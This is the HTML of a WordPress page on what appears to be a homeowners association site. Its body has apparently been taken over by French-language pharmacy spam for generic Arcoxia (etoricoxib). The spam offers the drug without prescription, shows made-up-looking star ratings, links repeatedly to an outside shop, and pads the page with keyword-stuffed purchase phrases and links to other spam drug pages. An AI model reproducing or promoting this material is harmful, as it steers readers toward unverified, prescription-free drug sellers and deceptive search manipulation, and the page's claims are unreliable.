ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/6970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/acheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx/" />
<link rel='shortlink' href='https://obhoa.com/?p=6970' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Où Acheter Arcoxia En Pharmacie &#8211; Livraison Avec Ems, Fedex, UPS et autres &#8211; Pas De Pharmacie Rx</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Où Acheter Arcoxia En Pharmacie</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Générique Arcoxia</span><br />
    <span itemprop="description">Ou Ordonner Prix Le Moins Cher 90 mg Arcoxia. Arcoxia Générique est utilisé pour traiter la douleur aigüe et chronique, l&#8217;ostéoarthrite et l&#8217;arthrite rhumatoïde. On l&#8217;utilise également pour gérer la spondylarthrite ankylosante et pour soulager les douleurs musculo-squelettiques chroniques. Ce médicament est aussi utilisé pour traiter la goutte.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.4</span> étoiles, basé sur <span itemprop="reviewCount">197</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€0.61</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Arcoxia" target="_top" rel="nofollow">Follow this link to Order Generic Arcoxia (Etoricoxib) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Arcoxia" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/fr/arcoxia.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Arcoxia" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/fr/arcoxia_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Acheter Du Vrai Générique 90 mg Arcoxia Bordeaux<br />Commander Arcoxia Etoricoxib À Prix Réduit Sans Ordonnance<br />Commander Générique Etoricoxib Zürich<br />Acheter Arcoxia 90 mg Le Moins Cher<br />Achat Arcoxia Pharmacie Suisse<br />Arcoxia 90 mg Ou Arcoxia 90 mg Acheter<br />Achat Générique 90 mg Arcoxia Suède<br />Achat Arcoxia 90 mg Site Francais<br />Générique Arcoxia 90 mg Le Moins Cher En Ligne<br />Acheter Arcoxia 90 mg En France Pas Cher<br />Comment Acheter Arcoxia Quebec<br />Ou Acheter Arcoxia 90 mg En Belgique<br />
<br />
<a href="https://obhoa.com/cheapest-glucovance-buy-online-btc-payment-express-delivery/">Cheapest Glucovance Buy Online</a><br /><a href="https://obhoa.com/bestlla-zocor-20-mg-utan-recept-frsljning-och-gratis-piller-med-varje-bestllning-flygpost-snda/">buy Simvastatin</a><br />
</p>
<ul>
<li>Acheter Du Vrai Générique Arcoxia Etoricoxib Autriche</li>
<li>Acheté Générique Arcoxia 90 mg France</li>
<li>Acheter Arcoxia A Lyon</li>
<li>Commander Générique Arcoxia 90 mg Lille</li>
<li>Achat Générique 90 mg Arcoxia Strasbourg</li>
<li>Acheté Générique Arcoxia Etoricoxib Bordeaux</li>
<li>Commander Du Etoricoxib Par Internet</li>
<li>Arcoxia Etoricoxib Le Moins Cher En Ligne</li>
<li>Générique Arcoxia Achat</li>
<li>Ordonner Générique 90 mg Arcoxia Singapour</li>
<li>Comment Acheter Du Arcoxia En Pharmacie Sans Ordonnance</li>
<li>Ordonner 90 mg Arcoxia À Prix Réduit</li>
<li>Acheté Arcoxia 90 mg Générique</li>
<li>90 mg Arcoxia Ordonner En Ligne</li>
<li>Etoricoxib Ordonner</li>
<li>Acheter Etoricoxib Sans Ordonnance Pharmacie Paris</li>
<li>Ou Acheter Du Etoricoxib En Ligne Forum</li>
<li>ordonner Générique Arcoxia Etoricoxib à prix réduit</li>
<li>Commander Arcoxia 90 mg Bon Marché Sans Ordonnance</li>
<li>Achetez Générique Arcoxia 90 mg Émirats Arabes Unis</li>
<li>Commander Générique Arcoxia Peu Coûteux</li>
<li>Ordonner Arcoxia 90 mg Peu Coûteux</li>
<li>Achat Générique Arcoxia 90 mg Zürich</li>
<li>Forum Pour Acheter Arcoxia</li>
<li>Ordonner Générique Arcoxia Grèce</li>
<li>Acheter Arcoxia Au Senegal</li>
<li>Achat Arcoxia Bas Prix Sans Ordonnance</li>
<li>Arcoxia 90 mg combien ça coûte Générique</li>
<li>Commander Etoricoxib Generique</li>
<li>Achat Arcoxia 90 mg Generique En Europe</li>
<li>Achat Générique 90 mg Arcoxia Japon</li>
<li>Ordonner Générique Arcoxia Angleterre</li>
<li>Achat 90 mg Arcoxia Moins Cher</li>
<li>Acheter 90 mg Arcoxia Moins Cher Sans Ordonnance</li>
<li>Acheter Arcoxia Sans Ordonnance Canada</li>
<li>Achat De Etoricoxib Ou De Etoricoxib En Europe</li>
<li>Acheté Arcoxia Peu Coûteux</li>
<li>Acheté Générique Arcoxia 90 mg L&#8217;espagne</li>
<li>acheter du vrai Arcoxia à prix réduit sans ordonnance</li>
<li>Combien Ça Coûte Etoricoxib Générique</li>
<li>Acheter Arcoxia 90 mg Pas Cher</li>
<li>Achetez Générique 90 mg Arcoxia Berne</li>
<li>Arcoxia 90 mg Acheter Pas Cher</li>
<li>Acheté Générique Arcoxia Toulouse</li>
<li>Commander Générique Arcoxia Pas Cher</li>
<li>acheté Générique Arcoxia 90 mg Pays-Bas</li>
<li>Arcoxia Generic En Ligne</li>
<li>Ordonner Générique Arcoxia Nantes</li>
<li>Acheter Du Etoricoxib Sur Internet Forum</li>
<li>Ou Acheter Du Arcoxia Sans Ordonnance A Paris</li>
<li>Ou Acheter Arcoxia Sur Le Net</li>
<li>90 mg Arcoxia Prix Le Moins Cher Générique</li>
<li>Arcoxia Pas Cher Lyon</li>
<li>Acheter Du Vrai Générique 90 mg Arcoxia Agréable</li>
<li>Peut On Acheter Du Arcoxia En Pharmacie Sans Ordonnance Au Quebec</li>
<li>Buy Arcoxia Without Doctor Prescription</li>
<li>Acheter Arcoxia France Pas Cher</li>
<li>achetez Générique 90 mg Arcoxia Pays-Bas</li>
<li>Arcoxia combien ça coûte</li>
<li>Achetez Arcoxia Etoricoxib Moins Cher Sans Ordonnance</li>
<li>Combien Etoricoxib En Ligne</li>
